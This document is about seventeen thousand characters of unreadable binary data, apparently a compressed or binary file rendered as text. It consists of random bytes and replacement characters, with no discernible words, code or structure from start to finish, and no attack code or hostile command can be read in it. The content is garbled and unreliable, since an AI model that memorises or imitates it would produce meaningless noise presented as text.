n�T� �E@�|;��C2$:��S8�\� �M�~.��H�����{s5�Ȥ�G�bI1�h-{� 8��u�R��u�~�Q� >X7� ��͐��\�1L@� L��/8�Hj��%u~�J�_���V!"쭘T�?�s��94��H�.Q�q0�H��IJ%�)Y�hM��A�^� ^|����v����Э�>��j�r�y�߫:��Y��=���2 �5�Z�dQ� H�cǧ�4@�$f`w̆� $��c�j~�c�^��Ko����fEW�9�D8��x�b,��GAN��%� #$�,Cv� pY��*%� ��JwM~@ō�F��� �ۺ���i�1��S�z��j^�  �Ō2ї0�D��D@FXiu�C���:6 No4L�۶���a脶o��s5�c4L��  HV��j;���o^F�� ��Z�� B�*�AbQ?:��*�#H�Azc	C/�[�i4U	�(��E�IP����tv�Д&]k
����LQ@p�*8����Q$$#Ң�v�� �����Tx�+E.� ��1�w8��O&��!�c�0j F�L��ӷo.�G7|��$CC��u�4!
�`h^�A��K0J��bU��wަ��t�`H=\�|ܷ��"rQ�׽d!s~��tqFE����Ȉ_�ߠ�.];�o>�݆� 2�@�4�,���&�� �@�a��7-ۄ\�|��� �#4,�5+X�%�B��TD���� Y��.�����������2֪�!��9��1@���pf�2����ɮ����=�l�����;�ƴ��hp��	�Pq	"�$>�vQt:x5|@��a��L�ei�B���&X��V	���� ���4QJЦ],�̺X��F� ��hn�M�lѲ-��Ƹ��ɬx���.@BX!b���{�;Fi*j�N!�β������A��fX�u�E�QD�I]܂��\߅��p\xn�qN�C��e@DI.D�).4HyQ�`2AF��y���KO�h+ �X�J^=O�G��P{� �lL�����o�����_^���A�@�V4��y)ҘM`)�DfD@�9V.���̻�O�5 ` A9 �p�a�B ��0;n�Pm�x ��IHl�U2���*ã�z�Z��<�@�J�,:�&�bM=ϛ$iO��
(t������AH;��Qh	!}�۝��
 ��!�ƿ�&c�%9���ك��W#}���ҝOk�GX�G&:�e�gKg=1�S��2�����r�a_�A�V�'>@���E 6�2�P@LH1�bF����}NI;<�K�*�ᦖq^��o�8��~6.vko��*���3��7JXV�A��[(�v��A�!d<FC@�s��1�N�=v����0?j��a����gF����K���[+;�Z=<Ԕ���@j��kC� T�F�.d����.���r�ֵ͛nz���V��G��IuD�_�J�=�_%}�	�	.�����H^��$J�Q,�Xd@�ˀ`����ƕu�G�JT��E��Q��mu�yGs!&�0@��]��ǥ|)�/=zX��nG],*��OoD�D{�y 1�.˹�kvw�p�n�tx�U7=z���TM�����\?�w��l`g�W� Q��h���9H X���$ r��������|uR���'<�W��. @
H�k�XD�×�)��]ӄ����*�z�q�Y�_	�%��U��P�:�r�|PB*�?����M�DiB��RvL��;���l��J$M��D
i�N�(�dqA`K$e�Pwԏ#<; ��{�J;8����\W�o�H�WHZ�cS��  po�s�cR@H�إ���ƕ�|����\w5�.�q�.)��N�  ���P��D�8@E��m�LA �MD�� P�6�gHR�Akj�ǰs�PM��-}*�� ����5/=9ނ��Po�$���UFX�8�H]h2-�����yJ4i��.�������D�Bj�(iU�M�1�K_]u�];t��.�#��R,�~ǵw_�����v.�������} ,�M���U%��$�f�q��r�W�Vbt�-U,+H1�Q���FQ@D[��iZ'QP�&/����/>��l-_v:|��t�L�vvv&cZ��+m�8I��@@.��9pd��_
GvR%���5�n�0D��� ם���=v�m��
 �9χ��~��7�|����F?> �����m�x��fgK��r��Ɣ����wr��=�+M�uX���
�b�b],l�.�2�,>8n�VA���M��Y.+xVֺ��0/5��3����-�c�.���S)ו����s�=����k��d������� k�!:�i���XA%�N��-�q���C�b
�i1�p��S!�&�84��/L! R���� )H?o�z��"ݳ�)�Y)#_V�B���q��;��U%�0�O���A�/~t�c>��C/�y.}�L9�|�y�U"!����|` #u����Ol���6��0�0�
�y����b�e��Y.�PI�,EH�E�JD� ap�:V>�@r�V��%��R�9SXk:������6A<�B������wo��۟z���`�k���C3�ƾ�ٓ��������At5Q�^6�(CB�ж��%q�@���A�^��=��.����.V)PR������Ś�]���A��W�dB�6�	���D��8#��  �I']j!���:��wo����o���BHX��ٝ���j�Û	� � ��F�����,6u΅	J�i�ǲ��A,�&�.i��DO�j�:<������D�g[���t{{�� �ic�ü� 9hW�M̳���,a��fY%a����e@"�՚��a|�a*u�iovŃ�<r�U �Ƈ����'��5JI�;����j��$	'@Psg�o��,U��"K��ԭ�"u�%o��!���f��l�Y���ԛy� �`��؈�Xc��v$� �8b��E+N�������.fAi�H����Y�hxB���( ��Vk�,�5�� 	�������������]8O&�?~��oBѸ�enJ%DM�*t�#�A��}K�@*�`i5}���`9)	�P�A��#�(l��(�dZ��S��`1�d2�Ke�b�L��7q��\��Kž�8$fE>���ԓJ�0�{�Md�r%R�:�7�UL{������a�EX���]{����� �g�x�c�U�x	��<D�����+���.�[�v�])�A�t.�)�1���	�b��������ϋ���A�Pw�×X��FĚ�%��t]L2���,����L_�tN˄{��\�H�ܽg�~�o(P�g��D<2�N� ���H�S}��e6����+Mwd��(B#&�������@����＝Mh#e�ۭ)� QIu0��VLAE;��L��	���A0V0�,E� ŋ�5�~lڅVX��XVD�x�zXw�:J�D^T�$���w���3c�����d�Mv;��������o���S8MX,�W!��^"`��/',f!�vT"�Q�����'es��9m x���^���Y�$w�p� D���8�z$<P����] Db��ȼ-�`-i�h�7 �'����Al����q��m��,�� ��@���x���q���~4�	���]B��C���a�-d�X}���(,$�P��m�����'W�i��/f(O5���S[X��!VK����B�P�|\/7��9;��GB9�i �*L����xQA��3g6ViU��9c�a������ZQ�'5�g�V�#Bס	��qc6���w�l:��9�l����.��E��'�Ȥ䧇������T:����}P2�Ct��LP���u++��:���w��S_ܺ�6���nӬ�p�mz��tD �c�I�(��5Q�g�'��� �S����]ܤ��4���I<�|��Y��}y��#@���06�)���wեs0cSp�p=�513)�� E�G�������C���E2y�ɉw"р(6���fY��d��=`����ﺮO���X�����pi/��SU���86���G��뷅�����#[�ݻ�q1훜�/z
6a!Q"s�]b���&�L��c#��o��=��`ȅ
�H��y��xl푉�#��I<����B���0jU�
��Ҵ)odd{ǐ�N�զugA+��ZA��u�7�Ri�J66�C��K[�Y;����"ns�� �ڽ�>�A��s�F��a�Ӂ�t]>d�߾��}j�~z<���4��L*�,��Η�'��@�?}�� U�"���*���>L"�0-O��cH���	�� }�d�_��&N�\�ŃWK@xt�����k���#s5��n
��wDO[󴚟f��L/j�R��� c��ӗ���~X�j$j},@~]�,5�>����k4 smra��	�e�]^^v�M�<|�z�=Bt��Yw9�����X�d��R��6ڥ�r�������8w��7�(���I�$�&#q+��r��|`Z��#x��Q� ��(�븀�O����� �`@���G�H�舮n�q�i��>���+�f@dWE�_j�3�)��3���o"�x������n�<G�(y��a�XQO�C�,8�]7�c���>Z�B��F#UM��T�.��J�R�TRVw�� �r
�-�>����#�HL���	Ȇ�U�u�^�M,�@�ܐ���Z��� <H�KXo�5$�AJYQ�� ��3J�p1�a�O�w�a��-��в�i@Zѽ�.؎�����������0 iX�=tb�%�q�"c{Q�;���܎B�t[R������"��-��v�}M���v1sڢ @��-�T&g[�����{^mAT�mޱ�i�Z����3/Y� ��D�RR��ؙJ)�ȴ�Z^6_��j�]jaY�GM��I��= q��]� � 5�A��+W6c��r�[� f�c�R�?�j��)�6��:g�� щh@g�@�C�lӁ�������2O�1/��"�[��WѯT����������P�G�����w��x��1�z�w:)甝���i��gr͌�i:�b3[h�1��C#�6s��Ͷ�V�� ��5j�td��L�ԩ\%_"�(عE$�N��?��Wj�m$٤!�>��:�	Dه�c�� ��p����fC�zCd>��jh�k�n�g���VU�׬.�+J[�bQZhu�����V;�2& �S�7k
T�I��&(�:��	@F����9 Ӱ�+�9tᒭ!����P@nث�4 d��%ř��^�-$���M�A|�yh&}�����|.�����m�ZrM(�ê��l#��w���k��Xu��_�Y蕲�M�A�+v!Ejd�G��$GI��A�4�;���|�OD�[�B�w�"D'���� 1��X)zϗ�#a2�_��OЪ���:A��f�ױ}c֥|@��UrM�^g`"��}�� G��Y�Z�s!QEc�����K4"��q��cr��z[�[>x�?��%>!�!%lo�}�"ds���+ϟ��9�y+��n��z$�	MW�`D�^�<�d���By"�@乗�,j2��n2YJ�s�
|��@��� %d �c��Уy��/���X�V�����C�#��eUB���G��ކ�� ��Գȟ�r�8��m����A8R��
p�4NTV����=���|���� y� %#�6۽��Hk1y1�Y�$#� ��=L���>h��o?�{g��%K�4�a�;�)��ݧ����l�s��=?��m��If��ͼJ7�9�S��A�=����N��-|$T�������l�����EG���}� �+�(���p2��ie䮘y�J
d�,�]n�G�$�ࢬ��$�Aj2�`lK@�,*@P]�92�`�����_J���[L�(Êr�Q���׈�p�a�� ��0 ��K1�u��>^w��+�1x��ї{�K��K�Ν[� 
Gﺩ�^C�,�^�~�!d� �sW��ghr�6���^��^z|@�%�A��b���H��� x�WW�kk�T�L0�h<�G�/NSCky���I���Ͽ�t,:�ۭ@u�4"�z�q���F�I�vM]7�Ct	Sj�l�[�x�BC�����~C`MS��d��n����w���;����~�嗭|\,|��O;�~��z��i,�"�Q"2�~ř9�#e:B��rq?^����> �If
]�!�ʧ(׉a���/�5O�1�|��y�d �ۇ�T�v&�]L׉v�Jr2�i'-��x�AV'P�S/���~66U���l�X��fdI�h��0 �4 ,O%�CVĂTb�(�s�)�.���ٍ0���R�Y�5��ky-K�
�R�/��j7�v�ݮ_��K�`�}���W^Y��R�Z��s�z=�����ީ�N��]գ]��� �`�G[.�o&_�` E���N�Vg�#'� >�<*�LX� ��4��]��Z̶���|\3V�@(�0l:�A���+>*�5�bQ;+!���W�̮}���|�_q)�B�T���4�� �Å�!�4ZJ5 1�FZf�7�CH�e��ւ�ՁJ@8� ���"��qC�%�a&�S�@|=@H㻻�@`Հݮ� �_����ޫ��{n�A���}���^sp���y�٩��.N�o��T\�����#� !+QsV��d���u�L��͗�f{�6�,+<hn�ϙ;���C��;��"%[*ʌ��6���Z�ʏ?��ï�3��wG5>�5�W~�P=K�R"�ܠdaL�D�����b|�t��@F��~�k�Y�j�C�Q�5�a	a!�7S���g/��MӄY�u��uZZF�t�A~U�vw������w����/���-c��w�~no���{_��n�Y��u���o���g�*����|Q��+�!B<�a!�-������|���D�G�M^Pr4#��q(E�GQ�؀l���R���
R���pC��_;�&� �a�{�D�rQ�r5ue���1Ȫ�\�j��l��i�&���=D�n�cj�kR��ޘfx�a:���)��P �5]�.LZ��ҳM<DGh�Lde���b�l�Ā@ dd,��ﬠ��Xu:��- ڦ�v9��Q|��O>��G�g��T��;������n}�>��@$���CDD�	�:�Ii5�����X/Wқ#& �]�
j^j��:Y� �y%����X͂�٬6���b�_�_%��׌Vd�u	�p~��7�R� �P@T��/���v	%G�;|RM�{9�m�>[���
� �ɳ�&
�Ġ2������<�佢�ߣ�����8y���_�z���++��~�&��v����z������7�|�~m��x�ƫ����. 9�9��r��nd`�����I��+yB2@N I9�^�ߦ��A ���L�1�[���Q�;?�R��v��Y��ňn!�o$�O��H1P����J;�A�'hN�����t��lz��3�����!zD)_aB`T)�ܮ0�n��H1��� ^r���'��2�V]	�zG�U�V��Tc*�ACE��S���Zd�H)e"��ba4�%Pta��`�QX�!�DMa��E����|���g���$3���6���y����4�&�.2p��777���v5u?�z��:�B����ף��ƅ��2@��h�b���@�ƫ*��{{����r��8X�Z�R���m ��;uu���d �Iڧ��^Y��.<R8Lˇy�Es^AF"�܊^k<�_���� ��Et)��+@�%P�X���f���?���;̝���մ�@̇�����D"��ـ��"��c4s��2#�Q��r>A�B�^�D����W���ۛ5���^�U�Z^�;�>'j���M�N���_��,7������߯��V%CW��	R�\���qA�PXH�?RO%��p��|�� �?��=��4�O����{>j'��z^ه`�����Q�2�.�����!���b�7���b�2DRݥqU�e:d�o*Ǟy��׿3w�_�q�C�Y@�_�^�v�=��͂���;�ht�)4&E'@�%Ď�(�`7 ��	�0�d�^qz��{[C���y@y퍃Yo�~�/�~����;�e�DTгV�::�����~�����������q/*���z%��\7��DhFQ.1P16£7�C�&Y�&%���\��P}mC����c�ҁ��U��>RAW%-[��\�A"��)�yns�uE��)��m#3�3�o���A�?q��[�s9�Yp����h��`���:0=��۵W�;׀p0dCdoc�hf&���tH"L2��l�I�tH�N)K}H;�n��*�ACC���M�ׯ�ϟ/������GO��j�����+� �/��� �)�	�(�!�f�� r���5�N�-|`p�r.c�QQ{UW|(D���C��T�� n��$��!~��L�<l]�(@`�̊���w}a-ҏfr0��5%|Qql�FF��D�:���KS��kV�}�r����h�wȩ���N�P|��.��~9�I�-�h2G\���Wx }o
�6 ��D{�N����|�\��\�*��?]���}�R)��[*������d��p,�v1��l)F��{����@3c��Ɣ( �L�6K����U�k�!a�}pVM��Si�!T^2�fĞĭ�����O�vPȀ(�h�\��:�V�����\� �B�,��fK&��[�e�^E6�c�!җ`{� �fg�#[�~1B�0y���/�d��|������˗��t�\�lI����G�㕨,�A>^�@��w��ͮ��#�g��$-@�����믟��e���A��5��IT�����΋y�C��CM�O�{�}pN�7ۂ�̹�����k��	�����Tx�'A7����,!���g1�����Wg��x�A������nߴ� ���~��"Qrt�J�	(3>�)�3͋1A#���D�~��ȡ�םt�� ��i@D�`0v�.ë�|�����ru���~[խ�k/^~r��y�(�LB�#�4!�8\IB@��,A."�H��z����!j�6.�yE�jV =����e�W����B�g�2s���&,���EZM��do�3/�|��9kù��Ã�9Z�ȑ�%�"���P��9��)���9��/k2VI��z#�a<��k�x��nI9E��}����f��U��� .�
 �+@��k�}��ۻ׮�!7�=Pp}����GhU�z��p��!|#��&�uV��t�!@��#U�g87�O���>��P�h+A�SI�ޕR��y����+K�3�/dGFlE�e��;y(׫p[<{����hB��D�lDN��Х��`��jA��E�����E\*�Pde!m��$ƀ�N ��D�f�� 2�^���7�!�\~�k�^|��%��=|x���4�x	Y����Vu��U|��P�0t��>Sm�x���}�!��hcj4�v]�B#�Y�H�G�]�Ӹ�AȀ�.������%�Ȣx.��h����?LM�&�����`R|J��\��k��a9;27v��m�
���<��u�@x��� /r���w��f�@�cG��@6;��:�1:�cT�t�yr]7 F��R�$�a��%�P3���zC�1%Ġ��P���������v[��G�H:��۫i�S�8��<��t+:�/M\,�c{���^&��í�:Ig�z��t��9}��/��f��h�wd�"�QRO�}�j�̈́���N�� x/=_(!���Dn�V	�����<�{�7�"$�\+K����Z=iv<Wv��Gy�JE2O�H0>C5t���h�y���:��
F���Hz$�*8�~|peuc"�K��h�0b�����]��^�}E3���e�2� n��P��.��f>�A*��Z$�:&���'���(�o��W�Z���om����nK'�q �=�f �?=�%�ЄW�t���{XB���W�VQ�t$��C/�a�H��
�'��� �i+q��@U)-!YH��M:S<0 D���LFN�W�O�[aA����
?㮫�N�W��EmPΝ2�Ί����\��6k����/w��)��������Yvg[��$/	᜚���co϶z���8�<)���U��?��,�I@
���)���
X�KQ����(©:�4�
M5��|@H�����J��􎽖��oP�#YA+^%��ĿO-� ��Y �	��'���6dh�s[m�,�ֹ��|6��vr�3�/�ina�'%<����簷rN΢BmDI�W��==����l�-l��NT��l�D���A�|]2GA��,M}x����C�ۑp�.C%I!�UG���� He���<.���Dzb�y��(><�[H�4D�H�qFJ�d$uH�a<T����%�}��
q�;�?�u�<3o����6N�)��dh��H%˥%Ψ�K��ή�>��Y�޴=A@y) ��X��OO�09H���RT�V+O�ZI;JH�BVk�i@i��0}�7�Q��*V�O7��3`@��,	�
V�Q�z
1	䤅���"�Mus�5i���5 �?⎹�&Ň�a��r���.Oά�9����H�7T��4,'{���s[�p�gQ���*�|��M��C_2���ed���c�&� ЉS@���@���) ��R���Z���/�+����ץ�9�<�@����`'b/q�R-'j`텔�g�u]1���IJ�H%d�������h6dB�� 2Ւ��R|ܟu�D�Cʗ3w���tQe$h��"!FxX��t�H�,k'�Τ��T��	�9��ߙ�*9	����F_79�n)6� 1|����`
�4oOC���>�U�� �+u�	�X�Ed�XJ[ @������G���r��b��<�}�"�����_�!�v��LN�w��A,��ڍ�*R��^���<4 K�{�\��N�8|�e���L��H*��W&m|0�{�=曃	�ȮXL�b��+��y��m;$^M�<�B%���Ӏ@�HXj�Pͤ�E<%,(y�#��X�I �l��*��6��D�O���ƚ"F���$�Z���C"+jx�x��Ǟ������a:�a@4���'�6�A�-DZ��J�C"��C���W
J9D(�^
��y�S�Y�������D�
�D�hh>?up27̏gy�y�CydU��I/��I:$�S"UQU
g��U�,�*X���t]=얒��`>�@T^�[�D#�/U%W��*�Ku)ʉ�=~��W|��'۲W��@��	D��t���'����v{=!Z^N�!��է��]���z4C�i�օ�5>�җ�"1?jP!啘3� �Jt��˜�����l蜼����̭���MݹEU�q�u�6Ya[�� C��ryd,Zf�Y*A(1�/Ґٔ2���3�� �!��f���J㔃6�cXC�f����l�����;��=�\��L}�{��]v9����~�{�
�0��9 b� �PD�]����H�'��%E4H@��JB�\�d͸���} {���X�B���m��q/M9G��#)�QTK����>9|��@�6I��%�h�@�.;�
�]�'�<L:,ʁ�ĠDh� �=�ph���)���F�"�M�>,LQa��qI���~"�R�+#�G��!Ŗ�ߏ�J���v���f4���~X��p@�J�$i�v�\�qT%!B�E�{>��2��#�����O9�l,-��;s7lm�c	(���U��n?[��3)A ���I�?s	<��H���Z���s��X �~�8P�08�е���x��!b��j��{�߄(
���(��FI:c$����"�/�!�PBS���j�ډF���3!���^珔2G��((���V�ɮ�@8 p���"���۟Å�I����KṀl�֬8krF#��4옒o�\7n��.6I�� ��qv�z[T(�H��q_�a����س.�!���L�����w���n���s��A{�b�P���� /��R����-u�=��遒���}c���5�Ê��bJ˘C땵%P��R)ҝ��D\h}���c���0�e�V!8�3���EI{p�A�n'a� cE_<�J��@����Eg,��*�f�8iX;�!.> R0V����(i�:Po��|ʹ�;��!$�F����$��ij��,��q�ԯ?'�������A�K�dz�'�"Da]����GW��︈�#%���G3V%@�+�(	$�{���^���W�s8�g�K=��p���7�\�����!8��:.tl.o�Q�k.!�lO�"H��yb,t��z�wKۼ%K��C�M
t�$�9��ѽ�e�+	D4u5�����ۻZ�W%!�G������PZCQ�K~�aN>�辩��S�Ve�.��U�MŮQ�9�Y�!�؝Ԃ�C��UÐ������n�AB�6�u��fB�>�שLߋ�3K�ӏfut�V�~�p��!�恸���V�=�tr��n@ܖ�&H���js�$�Uڠ�#�[�v}�%�׾�Z5M�%B0��M���+t}�ra-��`�$
�����2�w��E��{���B8�������
�B�x�E�>��.>�C9dM%k�,[���q���F���/A�W*����`0
"����%�Ր4�C5zqn�:�i��٥��������w�C�i�*/���J�X%�@$Eɍ0�� �8�[��kQ`*���	��S=g+W�Y���T�YTH�|��4�]���GGXTbM�$Q�.#�kY2#��s1��@�r��nl������n���Cʉ�tUM���c�"�,e�>v!�&�⎽���%���;E��7��ó	{�fbo��bui��Ӎg��V��=�����߉�����8���-n��"6·�C=��.�wu �Y ����Ѷh�X�r�{����L�����(���AT�ɷlb	o�QM����#As$\�$�A�h���}8g.����|�+�r(6���U�	�1�.��D3J��3E)s�q��n�������ٶp&c�91q��L�-��y>�Q�	=��A�eqC��%G ]�QF9���Wf�l<t輥�,e늊Z�����SU���9��_�#|�E8Ԙ�@�3bP��0و���a��{�"20�"BEo-y��� 0��q<�PƃL��c2!ҽ̇P[���!n�4s��)�`EEFy<�r28��Cs�i��zҨ�����4�A�8N�����bDOO-7M̐&�H�E��!��Wn�1�Mp���������<�2r���՜�K36<M����7�1���������N��̲-==�v'�  hi!9���t��H�=M���+���.,c�CgEς����)o�|����l�.�癧x��'�,$:h0ǃ�epB�����޽��691�	[�jӮ�i�EE�;w"l���뾩SpD���>þ��x������o����~�����A	ʓZ���G��ܔ7f�7�Lx*I��3b4}�R��?s�&�$Sy�^g�-�)�� -(1M������p?�gH���:������������:lO �(J��X�eo�X,5��cc�+~���姚H���`ő��D�ȂEP��I�A��>	t̛�H�R@)��d���P�%��4��� a�� ��ӕ� @�/��� 	^��qF����J����=8k:>aE���#���������&	��o� ͗`"��,�(�`���(���<�Ab�*NA�^�W��M�Y����%��A�DFIڔqK?a��F�=pϗ݅��'��U�� �~�#��Ҙ}�ʱn�&�2�N@8�G�J�+��+ǤK3��z�̑N���`TFY�������8d�������ӷ�c�� B^���_HF�:q�R�z����{��ݓa��x; y�Yr��mG��\|؜�z�5����f��IX0�x��D6`���!�tt��w�����jݲŵ~`` ��=�Ʋ�ґu�q���G��>��sYGo�NE�b\��[ss�z�Y^�,��� �%��� ���R��bЙ��
n1�FX�IT��� ݄%����e��tp����Ă����i:�'3�8�e�i��.�#�}�����?̌�c�^g��z�D��I�.�� e����m�8G�G���ukj�l~x O���'jSм�� B$Dd#��xؒ"������0���yJ_�f�g,�@]ޢ�+��=�߼����&��DؖےB19GJ�$<D��|�>�����W:;gZ*j˂-�������8Q�сC�K'@�M�;��9��os3�8!>��O�*�
�(Ԑ��'ȳ
Ì'G���Բ�u�S�-�Ǆd ������g�FP�h�ć���mtzn |�A;���>��܊�ę�S1@�V�a�|<���."v�D𱠢�Ñ��肕���5�ԼS�ֺ�����E"1+��X���wV������zF$a��\Y�!�z$#c�� ��Pgo��j'@�%����8��|�ڵ&B�Ն�f#헵DȄlA�GV$��U[���KIGW�V쫭����C���h'**jߍ��4J�sNZ��3�44��[wvM���" �y�ED<)	�&d�H@��1���S�r�|E��4]n�X���'$	5�wD	�ILA)���z�鱡 a ���!�ɀl�3c
���������/����X<�o���D>(pWt�n�]����o��X,k�ZV�����)�V���8b���m������3��� هxP�g�H@0�c��ύ��0 h�V�c���=T��|3*��q�֧�p��\� �~�OBS���	@<�%P���.�;�+ww�~�� %���Z���?�����ZJ튗޸?'�ɯ�^���������0Q���憺ʺ�!�YB��Z���4�,�g7�gҕ���o�5Tq�u�C�[���0���͆�8: i�z�.Mŷ�,�\g_��<1�JT�a�x��u�O�`afz(���	��-8��7��ĸuf-�~�7�p�6�U�3��KK��^$�RR��;l�(����y�u���͂Up�"	\	�#c�r 	��� D��g�q��k�'�Eb�Ɋ�G$��=���oڢXy�S�J(�(���r"CB�\����xhe���C$��փ�)�# �bG��}�ҷV�8�������o��������)BR����PZYW�	+�=��6GK|�~F�� ���6����?�B~ $>�W�'�'���[D@���+ht@$��o��dS�W�aP�Xaw>��!n@b�C������[��k-Z�T��3ё���qs2�433�d~A~��u��'O�Zʂ23�O_�9��Lv(�n'N<֤y�@��&9�8DмY�ڼJk�Z>�R���ر��|�5.��3
ߢ�47�^tÅ����*]���x�$�8�b�,HNGgh
�E�GJAv�#�?�����ȗ���!����̺�/@�|Ԣ�(]���kG�I�p	>�`  ��W�r���Ǥ��
{ �d� �O�t9jY9˸)��Bo�����?�� $N>x���v��<�Il�L��^S�)-ms���J�pRR~zf~f�e�|�Ji����b��xD3H�E�DvM	H� $�>I���|�  �4�{2��AR�C��G�v�,��di�F��=�7�q,��v��tF�+���F�ݙ�O| ��ls��\�Vʎ#+@���&M��0���� �w�/Г�XHNuCC���C	�(;�Y<rG���v�(��0Z�7�(���lE�C�_d�M�ғ>�k�Ґ���a�>đ��gPL�z����G~+�Gc��R�Q�� eC�^}ee�Ⱥ�����.����sezi��nS�]�<�DϢ��J'�zB�{h1���&��GtBҬ{�Yb��(����cK���� i�Y� ��8�+��Q�-��ˌ[}���ݝ/6�o���t�1@ ]��c�<����W-\��ѭ���ٱ��~x����?��W��� ��|u���yn�ܺ3��}�p.gQØ��
 X8���U@���"�:M!sP��K�2���P \_-E9�}��23+7�v��pov&�sK�ٺ���ꓙ��h]�Co�'��C��(	���/�{4oV��m#~�0���>�!��v4�@p�g�������Cv�ծ��)�����^�+�0$
���$)�c=x��ކj�均�O����o�:T�ֲ����s�ʕ'3a��Y{������\x��x�k8@��G�\x��k�X�wB�����E�?
Ȩ�����
���&u���zeSQ�
�"�2!f��3rQ�gmX��>~M�Ju/��]�v.�H��`�|�4;�5�מ_���r�4��mZ�R-��X������@f	@(s�/rrm��,���:8��i˰[�<p0�m�:UՊ�o�q��Y�e�q|��=ܰD� "9ɱc�z�V���\��y�q%��i͛5(ӹ�Ɠ+W�g�6K�x�D�m��3 B)����pE�9�c��<��G�R�"������? ��07��m�K��`��8�� D+}�Z.=_96 Z��4D���ڮG�X���lQ�V��a��f�u<\<*�wY�"�j�v������4d$��c��>x�ˡ���Y�/�Jn��{���)�Ua@dQ�%1}���E�v`<D# �0ɰ�j��#GN9cpnۦ`:�$\<=���v��t?솎Tn�\�n%�EP�۶��:6�i��j|n�]ɕ�~��a����!�蒃,��3�&�u
@N�\�&Ӑ���
j��M��
H��� �5�: ��>Ж{U�����Ԫ<�k��b���Hm�8��!�r�Ƃ���]1�M%t�NBD�MI~��\\��ӛ7��H����9�x:���k�D�9�>|$`9����F�(��XPf�S�p|ŦA�b:<V�M�_`�	���tW����=�I�{�`K!�}��2��`�Ͷ耹j}VV�Z�rt���az�O������,���J�isZd�������]r�ŋ���r�:���ܹ��m�A��Ye�Pθ��� QO���d��C �1H�z����yE��$r����4+8�(mʊMϬ�,v�HQt�X�H@��<��`]z��E�X\@V��YU�B=�����h��'E��.��Y64j����H?K�ۭRsg�����)$��ZFGCD�N=����R�౤��&�-BE�o��(*:��Z�;r�Hqh��Z�������N�����5�2����~��������/���OP����#��>s��X�:H�^�,�T�x);����Q��S��\3�zø���_�� ,�6$�����x�b���,=�O ���-
��ŦW��]-]8-�#�G�RóF 0���z�����j`"o����n���,���!���@�F.��S�6I�ے���!:���N�F�ȇm������R"dĶЯ����yNsPNQ\#������d���ծv`j}*cc˖]�6�V��w��i�S��~�� @�F7�ȁ@��C�P�f<ېY:z���q��A��C�ιu@��/"�qJ� ��(�u���L�#��H�!��D����Yy��iZm���� �r���w�Q��w�d��p��:X�S�g V4f�9Av[�	qV,Ld�i����������F���xb�r�g"B69�BN�,�ʺG��Yz�ie����,s}3X"v+�������A�B����B���
o�8:��e�Q�����R(9���F�w�T�����c3	y����޼��@~���OC�A�ꪡL���R���7���2�v���4j�?ݣ ���ǥ���, \�Ȝ1 �S�+ ���7IW� �*W���O��rg���ړQ�
su��E-}�����4%`�S�,r����s���㩩�g�Z��C�	rlEB���D��9�X>$	aq�Q�L�iu��t��@ў�-��������E���$��b Ƈs�@�8��`Azzzr����J�DX���j�X��2K�q���\_���7���/K)�wJ@��V�(�y�K��Ʃ.�U,����1���\r��`�,�0�m��(��q�y ��I¿�����td���s��&�bF�z$y����cS�!?y,�fM�P伈Dp|����`j����ocl��Ѭ��+a�sÍ��D�<}֨�(�x
1}E����tq}��v~�&I!�'�V	cp���F�8�vi4���Ƣᦗ&ww8��c�M%n,o�� }�����\U���{�
��-ް�����������rt��.b	��-0�T]f&(̆=��Z�-ć� ��iA�C�ժ�X	��a�^�=�W/���HD���'�b�s��$LE/� �O� B��}<�q&D "�N���ش �&��Ӎ�&��H�:�%q�B��ۋ6����֋==�q���:0��!����BW�� ���C����GW	��;LĊ��gEE�ڥ3m~���5|��j̐��\ܮ�(8qo"Z��-%X�45��܊�Xj����nX	%�P�)�Ws����;�L�PQ~�����W���\�wÆ0��W�u�x�T���+�2�c����7W���3^}u=a$,C� ��eP6ݱ�E�c�FzHn��Z��$ �A�:�܈R:�z��-ɀ$�s� 	����W��_&�������/gu��V����l�� ��p�34u��|�ݝ� ��K�.�&��̙3=U��@Ϧ.D>�B؇��� K�СeQ�D�4�3tK�B�@aݞ3'�Gff]�1������Z
�
�K����y\ʹ4_~k,�T.ض���#���R�I�v쨩�9�{D-IS4�b����g��^���{7ܼ��B��!W� ��tC_YW��1y#zP^z������A�F��e�㫥j��9s�(&5O�ac�W�?g\�r�Oq@8� �5�5������0��	�@| �*d�^�[\�F�*�;��w0�F��w_��qz��
��F� �<�q�Ш7u��@��e��{g$]b&�C �˾\�4�D惹���	��K�d[� a���	��i�KIgzwI9>��D���®Bk���L�J�(������GGA0��e���X�rAV��`nا���7<���=���ב��<���+�]�M%�H��
2D��������x����g��rg�<�V�
<�E�>� ��b��� �[qQ�� ����KL�ak� ��Q �idO6s#2K,����3�7i6Q.L��M�ip;��U{���߾'1B.DWЀl, �3=���ŅS5�a���Abt �qV?�9��QD�O!�Ў����E��nS4�%�5�ժ���Q ���`�+���p�BF��X��i^õ�����0YjU�tI�h`9��<��{��!g]����A$Dx��d�9~v��Ç��xx��W_�@�r����.�|�ŉ|}2�}������"��LH�aBjߏ�Q�t� ���� �ܡ���|���k��w�j�r��o�.�@�>c�Fc	�A��jR�xQU�.&��2�K!�������Zs��?\����յ���� �D��� ��+��|H�sş�.(��N>c�7k��+�ń��Z���%4)���8�\������ª��H6&oNIq������� FZ�\$�q�x��{���z����}�&-�1�1��u����������8�0� ���|�Xv�#����4 \j`�-,��?�� -�WJ���qak�zᓓ/��8
 ��0|~g"@�0 �@o��I����-��߼�Ŀ�:vc��j8Hz	��v��Pjϥ�!�b; Q{�0i��s�\�����#��t�1��+�!H�GIK�+C��z�.>ې��^��2����p>*f��%&	PTI���~�ֽ.��#�#�5�%Rvi6Si�B�!�9��qB��������_�?���{��ee,!ƺ��A���9��u?�t��H� @�� DX�p�!�:E�k�@�� �h�a�$���1�e�T�D 	��	��H���D~ >E@���g��[|�Ҷs�C5��}�;�`�԰ޘ�ք�\6���}h�@�o*���M�$(j! Bɦ�V0��̖�Xp�`�>?�H�g9�j�Cn��`|�8�uլ'�T��'H1*��]�/Aȴ�2�e&�slܸ5�L1Rq4��E�����m���$<X����������G{��ܰ���<1����9��?��x�����+׮�\���:}F����v��oy��d[5�
�،�	t�%@&�9 A�耈�/ҧFd��@�
s?EJ.���ɪ2c+g���sÀS�؜��7�i�g!u߾}hl�W����²:8!r{`"H	)�²�~\}L��$�R< ҩ�`54�j�#���������� ��H�%+�]Q�NhKL�չ��l�;,۲���_�8$�����0�d�#ȁ�����~F��{�� $�W���H �w�]�J|��k���= =�؝�����\y&�$��)dM&��{��5��Aj�H��4�_v���a�D?�Wq���$ �!��CnB�Ώ�|�O�V��8]]d|�
